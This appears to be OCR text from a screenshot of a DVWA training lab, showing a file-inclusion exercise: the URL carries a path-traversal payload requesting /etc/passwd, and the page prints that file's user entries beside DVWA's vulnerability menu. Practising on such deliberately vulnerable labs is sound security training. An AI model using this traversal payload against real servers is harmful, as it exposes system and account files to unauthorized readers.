 Not secure 172.30.133.170/vulnerabilities/fi/?page=../../../../../etc/passwd
YouTube Gmail 19 WhatsApp ChatGPT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin landscape:x:104:105::/var/lib/landscape:/usr/sbin/nologin polkitd:x:990:990:User
for polkitd:/:/usr/sbin/nologin zaryab:x:1000:1000:,,,:/home/zaryab:/bin/bash _galera:x:105:65534::/nonexistent:/usr/sbin/nologin mysql:x:106:108:MariaDB Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)